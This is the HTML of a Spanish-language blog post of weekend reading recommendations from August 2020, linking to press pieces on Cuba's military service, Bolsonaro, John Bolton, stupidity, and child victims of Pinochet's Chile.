        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://lacebraquehabla.com/secciones/opinion/">Todo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="332" href="https://lacebraquehabla.com/secciones/opinion/ciudadania/">Ciudadanía</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="57" href="https://lacebraquehabla.com/secciones/opinion/esta-es-mi-historia/">Esta es mi Historia</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="507" href="https://lacebraquehabla.com/secciones/opinion/politica-y-gobierno/">Política y Gobierno</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-407"><a href="https://lacebraquehabla.com/secciones/cultura/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"105","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "999";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "200";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/alex-grijelmo-frases-de-su-libro-la-seduccion-de-las-palabras/" rel="bookmark" class="td-image-wrap " title="Alex Grijelmo: frases de su libro La seducción de las palabras" ><img width="173" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/11/grijelmo-173x135.png"   alt="" title="Alex Grijelmo: frases de su libro La seducción de las palabras" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/alex-grijelmo-frases-de-su-libro-la-seduccion-de-las-palabras/" rel="bookmark" title="Alex Grijelmo: frases de su libro La seducción de las palabras">Alex Grijelmo: frases de su libro La seducción de las palabras</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/revoluciones-tecnologicas/" rel="bookmark" class="td-image-wrap " title="Revoluciones tecnológicas" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-265x198.png 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Revoluciones tecnológicas" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/revoluciones-tecnologicas/" rel="bookmark" title="Revoluciones tecnológicas">Revoluciones tecnológicas</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/el-barrio-la-candelaria/" rel="bookmark" class="td-image-wrap " title="El barrio La Candelaria." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-265x198.png 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="El barrio La Candelaria." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/el-barrio-la-candelaria/" rel="bookmark" title="El barrio La Candelaria.">El barrio La Candelaria.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/oda-al-alma-y-corazon/" rel="bookmark" class="td-image-wrap " title="ODA AL ALMA Y CORAZÓN" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-265x198.png 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="ODA AL ALMA Y CORAZÓN" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/oda-al-alma-y-corazon/" rel="bookmark" title="ODA AL ALMA Y CORAZÓN">ODA AL ALMA Y CORAZÓN</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/melodias/" rel="bookmark" class="td-image-wrap " title="Melodías" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Melodías" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/melodias/" rel="bookmark" title="Melodías">Melodías</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_6" id="tdi_7" data-td_block_id="tdi_6" data-td_filter_value="" href="https://lacebraquehabla.com/secciones/cultura/">Todo</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_8" data-td_block_id="tdi_6" data-td_filter_value="5" href="https://lacebraquehabla.com/secciones/cultura/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_9" data-td_block_id="tdi_6" data-td_filter_value="519" href="https://lacebraquehabla.com/secciones/cultura/cine/">Cine</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_10" data-td_block_id="tdi_6" data-td_filter_value="776" href="https://lacebraquehabla.com/secciones/cultura/cultura-ciudadana-ciudadania/">Cultura Ciudadana</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_11" data-td_block_id="tdi_6" data-td_filter_value="125" href="https://lacebraquehabla.com/secciones/cultura/gastronomia/">Gastronomía</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_12" data-td_block_id="tdi_6" data-td_filter_value="18" href="https://lacebraquehabla.com/secciones/cultura/literatura/">Literatura</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-406"><a href="https://lacebraquehabla.com/secciones/turismo/">Turismo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-404"><a href="https://lacebraquehabla.com/secciones/especiales/">Especiales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-405"><a href="https://lacebraquehabla.com/secciones/recorridos/">Recorridos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16590"><a href="https://lacebraquehabla.com/secciones/tendencias/">Tendencias</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://lacebraquehabla.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap ">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p tdi_13 td_block_template_1">cero</div>

</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-7">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-18523" class="post-18523 post type-post status-publish format-standard has-post-thumbnail hentry category-especiales tag-quedateencasa tag-bbc-mundo-de-inglaterra tag-gatopardo tag-lecturas-recomendadas tag-pagina-12 tag-the-new-york-times" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            
            <ul class="td-category"><li class="entry-category"><a  href="https://lacebraquehabla.com/secciones/especiales/">ESPECIALES</a></li></ul>
            <header>
                <h1 class="entry-title">#QuédateEnCasa lecturas recomendadas para este fin de semana</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://lacebraquehabla.com/author/a-paso-de-cebra/">La cebra que habla</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-08T01:02:00-05:00" >08/08/2020</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-18523">60</span></div>                    <div class="td-post-comments"><a href="https://lacebraquehabla.com/quedateencasa-lecturas-recomendadas-para-este-fin-de-semana-13/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>


        </div>

        

        <div class="td-post-content td-pb-padding-side">

        
<p>REVISTA GATOPARDO:</p>



<p>Columnas, Desde el malecón<br><a aria-label="Vidas truncadas por el servicio militar en Cuba (opens in a new tab)" href="https://gatopardo.com/opinion/vidas-truncadas-por-el-servicio-militar-en-cuba-desde-el-malecon-abraham-jimenez-enoa/" target="_blank" rel="noreferrer noopener" class="rank-math-link">Vidas truncadas por el servicio militar en Cuba</a></p>



<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img decoding="async" src="https://lacebraquehabla.com/wp-content/uploads/2020/08/vidas-truncadas-servicio-militar-en-cuba-abraham-jimenez-enoa-1-1280x857-1.jpg" alt="" class="wp-image-18524" width="251" height="167" srcset="https://lacebraquehabla.com/wp-content/uploads/2020/08/vidas-truncadas-servicio-militar-en-cuba-abraham-jimenez-enoa-1-1280x857-1.jpg 1280w, https://lacebraquehabla.com/wp-content/uploads/2020/08/vidas-truncadas-servicio-militar-en-cuba-abraham-jimenez-enoa-1-1280x857-1-350x234.jpg 350w, https://lacebraquehabla.com/wp-content/uploads/2020/08/vidas-truncadas-servicio-militar-en-cuba-abraham-jimenez-enoa-1-1280x857-1-1024x686.jpg 1024w, https://lacebraquehabla.com/wp-content/uploads/2020/08/vidas-truncadas-servicio-militar-en-cuba-abraham-jimenez-enoa-1-1280x857-1-768x514.jpg 768w, https://lacebraquehabla.com/wp-content/uploads/2020/08/vidas-truncadas-servicio-militar-en-cuba-abraham-jimenez-enoa-1-1280x857-1-627x420.jpg 627w, https://lacebraquehabla.com/wp-content/uploads/2020/08/vidas-truncadas-servicio-militar-en-cuba-abraham-jimenez-enoa-1-1280x857-1-537x360.jpg 537w, https://lacebraquehabla.com/wp-content/uploads/2020/08/vidas-truncadas-servicio-militar-en-cuba-abraham-jimenez-enoa-1-1280x857-1-640x429.jpg 640w, https://lacebraquehabla.com/wp-content/uploads/2020/08/vidas-truncadas-servicio-militar-en-cuba-abraham-jimenez-enoa-1-1280x857-1-681x456.jpg 681w" sizes="(max-width: 251px) 100vw, 251px" /><figcaption>Jóvenes soldados cubanos escuchan un discurso del entonces presidente Fidel Castro en el Centro de Convenciones de La Habana, 2 de diciembre de 2005 / Reuters.</figcaption></figure></div>



<p></p>



<p></p>



<p></p>



<p></p>



<p>THE NEW YORK TIMES:</p>



<p><a aria-label="Por qué los brasileños deberían temer a la oficina de odio (opens in a new tab)" href="https://www.nytimes.com/es/2020/08/04/espanol/opinion/bolsonaro-oficina-odio-brasil.html" target="_blank" rel="noreferrer noopener" class="rank-math-link">Por qué los brasileños deberían temer a la oficina de odio</a><br>El presidente Jair Bolsonaro, sus hijos y aliados han sembrado el odio en línea contra las instituciones que defienden la democracia. Ahora la indignación se está desbordando en la calle.</p>



<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img decoding="async" fetchpriority="high" src="https://lacebraquehabla.com/wp-content/uploads/2020/08/Daniel-Zender.jpg" alt="" class="wp-image-18525" width="269" height="200" srcset="https://lacebraquehabla.com/wp-content/uploads/2020/08/Daniel-Zender.jpg 2048w, https://lacebraquehabla.com/wp-content/uploads/2020/08/Daniel-Zender-350x260.jpg 350w, https://lacebraquehabla.com/wp-content/uploads/2020/08/Daniel-Zender-1024x761.jpg 1024w, https://lacebraquehabla.com/wp-content/uploads/2020/08/Daniel-Zender-768x571.jpg 768w, https://lacebraquehabla.com/wp-content/uploads/2020/08/Daniel-Zender-1536x1142.jpg 1536w, https://lacebraquehabla.com/wp-content/uploads/2020/08/Daniel-Zender-565x420.jpg 565w, https://lacebraquehabla.com/wp-content/uploads/2020/08/Daniel-Zender-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2020/08/Daniel-Zender-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2020/08/Daniel-Zender-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2020/08/Daniel-Zender-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2020/08/Daniel-Zender-265x198.jpg 265w, https://lacebraquehabla.com/wp-content/uploads/2020/08/Daniel-Zender-640x476.jpg 640w, https://lacebraquehabla.com/wp-content/uploads/2020/08/Daniel-Zender-681x506.jpg 681w" sizes="(max-width: 269px) 100vw, 269px" /><figcaption>Daniel Zender</figcaption></figure></div>



<p></p>



<p></p>



<p>EL PAÍS:</p>



<p><a aria-label="John Bolton: “Donald Trump es un presidente amoral” (opens in a new tab)" href="https://elpais.com/internacional/2020-08-02/john-bolton-donald-trump-es-un-presidente-amoral.html" target="_blank" rel="noreferrer noopener" class="rank-math-link">John Bolton: “Donald Trump es un presidente amoral”</a><br>El exconsejero de Seguridad Nacional de EE UU describe a un líder que no conoce la historia y decide sus pasos según se levanta o se siente</p>



<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img decoding="async" src="https://lacebraquehabla.com/wp-content/uploads/2020/08/John-Bolton-en-su-despacho-de-Washington-el-pasado-martes..jpg" alt="" class="wp-image-18526" width="253" height="169" srcset="https://lacebraquehabla.com/wp-content/uploads/2020/08/John-Bolton-en-su-despacho-de-Washington-el-pasado-martes..jpg 1500w, https://lacebraquehabla.com/wp-content/uploads/2020/08/John-Bolton-en-su-despacho-de-Washington-el-pasado-martes.-350x233.jpg 350w, https://lacebraquehabla.com/wp-content/uploads/2020/08/John-Bolton-en-su-despacho-de-Washington-el-pasado-martes.-1024x683.jpg 1024w, https://lacebraquehabla.com/wp-content/uploads/2020/08/John-Bolton-en-su-despacho-de-Washington-el-pasado-martes.-768x512.jpg 768w, https://lacebraquehabla.com/wp-content/uploads/2020/08/John-Bolton-en-su-despacho-de-Washington-el-pasado-martes.-630x420.jpg 630w, https://lacebraquehabla.com/wp-content/uploads/2020/08/John-Bolton-en-su-despacho-de-Washington-el-pasado-martes.-537x360.jpg 537w, https://lacebraquehabla.com/wp-content/uploads/2020/08/John-Bolton-en-su-despacho-de-Washington-el-pasado-martes.-640x427.jpg 640w, https://lacebraquehabla.com/wp-content/uploads/2020/08/John-Bolton-en-su-despacho-de-Washington-el-pasado-martes.-681x454.jpg 681w" sizes="(max-width: 253px) 100vw, 253px" /><figcaption>John Bolton, en su despacho de Washington el pasado martes. XAVIER DUSSAQ </figcaption></figure></div>



<p></p>



<p></p>



<p>BBC MUNDO:</p>



<p><a aria-label="&quot;Es peor que la maldad&quot;: qué es la estupidez y dónde podemos encontrar un remedio para ella (opens in a new tab)" href="https://www.bbc.com/mundo/noticias-53604276" target="_blank" rel="noreferrer noopener" class="rank-math-link">&#8220;Es peor que la maldad&#8221;: qué es la estupidez y dónde podemos encontrar un remedio para ella</a></p>



<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img decoding="async" loading="lazy" src="https://lacebraquehabla.com/wp-content/uploads/2020/08/GETTY.jpg" alt="" class="wp-image-18527" width="259" height="146" srcset="https://lacebraquehabla.com/wp-content/uploads/2020/08/GETTY.jpg 660w, https://lacebraquehabla.com/wp-content/uploads/2020/08/GETTY-350x197.jpg 350w, https://lacebraquehabla.com/wp-content/uploads/2020/08/GETTY-640x360.jpg 640w" sizes="(max-width: 259px) 100vw, 259px" /><figcaption>Demócrito de Abdera tenía una mirada humorista de lo que entendía por estupidez.</figcaption></figure></div>



<p></p>



<p></p>



<p>PÁGINA 12:</p>



<p>El libro ilustrado &#8220;Niños&#8221; recuerda a los menores ejecutados que figuran como nombres en los fríos informes<br><a aria-label="Homenaje a los niños víctimas del Chile de Pinochet (opens in a new tab)" href="https://www.pagina12.com.ar/276642-homenaje-a-los-ninos-victimas-del-chile-de-pinochet" target="_blank" rel="noreferrer noopener" class="rank-math-link">Homenaje a los niños víctimas del Chile de Pinochet</a><br><strong>Fueron 33 chicos muertos en la dictadura y uno fue secuestrado y dado en adopción a padres argentinos vinculados a Videla. &#8220;No hay un parque donde recordarlos, ni un memorial, nada&#8221;, señala la autora María José Ferrada.</strong></p>



<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img decoding="async" loading="lazy" src="https://lacebraquehabla.com/wp-content/uploads/2020/08/GENTILEZA.jpg" alt="" class="wp-image-18528" width="273" height="182" srcset="https://lacebraquehabla.com/wp-content/uploads/2020/08/GENTILEZA.jpg 960w, https://lacebraquehabla.com/wp-content/uploads/2020/08/GENTILEZA-350x233.jpg 350w, https://lacebraquehabla.com/wp-content/uploads/2020/08/GENTILEZA-768x512.jpg 768w, https://lacebraquehabla.com/wp-content/uploads/2020/08/GENTILEZA-630x420.jpg 630w, https://lacebraquehabla.com/wp-content/uploads/2020/08/GENTILEZA-537x360.jpg 537w, https://lacebraquehabla.com/wp-content/uploads/2020/08/GENTILEZA-640x427.jpg 640w, https://lacebraquehabla.com/wp-content/uploads/2020/08/GENTILEZA-681x454.jpg 681w" sizes="(max-width: 273px) 100vw, 273px" /><figcaption>Imagen: Gentileza Ignacio de la Cuadra</figcaption></figure></div>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://lacebraquehabla.com/tag/quedateencasa/">#Quédateencasa</a></li><li><a href="https://lacebraquehabla.com/tag/bbc-mundo-de-inglaterra/">BBC Mundo de Inglaterra</a></li><li><a href="https://lacebraquehabla.com/tag/el-pais-de-espana/">El País de España</a></li><li><a href="https://lacebraquehabla.com/tag/gatopardo/">Gatopardo</a></li><li><a href="https://lacebraquehabla.com/tag/lecturas-recomendadas/">lecturas recomendadas</a></li><li><a href="https://lacebraquehabla.com/tag/pagina-12/">Página 12</a></li><li><a href="https://lacebraquehabla.com/tag/the-new-york-times/">The New York Times</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://lacebraquehabla.com/quedateencasa-lecturas-recomendadas-para-este-fin-de-semana-13/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
